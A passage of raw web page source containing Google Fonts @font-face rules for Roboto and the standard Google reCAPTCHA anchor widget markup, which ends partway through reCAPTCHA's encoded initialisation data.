  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YI01HXTgpCTJq3n2W8xb0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YI01HXTgpCTJq3n2W8xb0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YI01HXTgpCTJq3n2W8xb0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/Drhs3w4fCpSwEdAfDgMOxw6LCssOvwogawoXDnidbwqzCvMOMMcKhwp4dwpXDgDPDqcODEjthE8KxwoUYc20Bw4AnO1IQMMOKGcOlw6fDncO1BB8tIzkEDsKOw414woR6OhbCqxAkw4jDjXAEw5gZw7DClmcaZ3XCvcOOw5xKF8OMwobDnU/DisOnwrvDmcOHWMO2w6fChlw8woR+QsK9w4DDv8OTElsHwpDDsVHCosOeJDvDk8OjwoPDpMOswqPDqDDDvsKwwp/CqX0GNGQpEhJHMsKjA1kQUwxVOw3CpW3DmF9fw7/DnjkMCMOKwo80wpbCkTfDuxTDqcK5wr9OEE5qWcOOYgXCqMOrLjvDgMOVwoxGwpsRGsOLw4p9RcOfQBBTesOXwqPDtDlOw6TChgrDkFXCnVjDrsOAwrddw7rCsx/DkHAZw4YAw5nDu8OWwp84XmLDoMKsTRdbYVplwpFAMW/Ci8OyV8KyWT94wpNUwolaDcKhY8Otw7XDpsKuw4fDhAQMU8KOKSLDhXx5QD0Awr5Sd1g+e8KqH0xrdnxvUG1CeEAqLsKuQQREwpvDlmLDnMKPw5k2w5DDkTHDg3pXVsKew6/CqVFKKcK6LlHCv8OEwqk2w73Cl1sEwrnCp8KjwrLDmMOlJMKUwqbDrXtVPMOvwr9RwpwrwoxaPXJgBnQvHMKcwrPDk8K+HsOGwqXCk3xaw6vCkBgSwqQUw78Gw4sWZMKyH8OEwoo4VcKfwpUQQBJvwqIySxoXw6Y3GcOMwo/CmDjDo8KAwqnCkx7Csj/Ct8OFesOLO8K7woQlwowMEcKUwrECS8Kqw60vw4LDqw/[base64]/DunrDqVRWKSh+BywlwqvDvlHDhBHDicOiI0zDpQTDk03DghbDncKSwrQew7EicloNwrbCtE50w67DqcOBwpjDm1B3w5jDnXpzbEhBw7FaZsKpwr3CqDXDm1nDh8O8w6Qdw4RIaMOiw4XClBo3w75/HFhcwrV1ECgeGF56wrNmVsK4OsKfH2khW8KqchLCjiTDkyHDisOswrPCr8O4w7l7w4E4MsOXa8KvQCIrwpp6wp1hF03DhMOFJHBtwrLDuEPCigTCpG/CkjrDlMOpw49Kwq97w4FDRzHCkUzDhhzDkcONWQUXWcOld18QdEfDh2I4Oz7CqFVlO8Ocwqg/Jh49Yj7DmMKbNHVQwovDgzPDt8Kaw5g4DkTDr8OYFWLDkwA0bMKDdFQ8w6nDhknDj8KWw7R4w4s/BcOXX1DCucKWwoVFYnHDqMKgUyHDk8K8VsONwpDCqCoLwqTCiH1sw44BBsOrHm7ClWLDqj3Cl8KgDMOSwq0WXcOtJMOnK8O8EcKua3bCliFXfsKxQsKNcDcEwqfDhcOVwqUiLcOqbn7DksOqw4vChnQIX8OHwoF/[base64]/CqVjDtHPCsBbChGpYwphQw4HDgj7CpyUWwpxpw5vCqB7DjsO4VwLCmVPCi8KFwqHDvcKSCHbDj8K9w5N+wrfDjcKcw73DjxFhMRwiw5t1w6AoLynCoTA2w4DCicOcOjIHI8KZwovCoGY8wpd/WsOYwqIcWXLCuXXDn8OrZ8KLV1Y1FMKWwqsswoTCnDZHC3g+ISBmwojDvGkjwp8dwpZGMmjDm8O5wq7CjA47ZMKQG8O5wokTP2VbwpUtGcKdXcKfZTJhDC7DrMKHwqrClcOZX8OLw6vCkAYnwqPDhcK2fsKcw5VNwp/[base64]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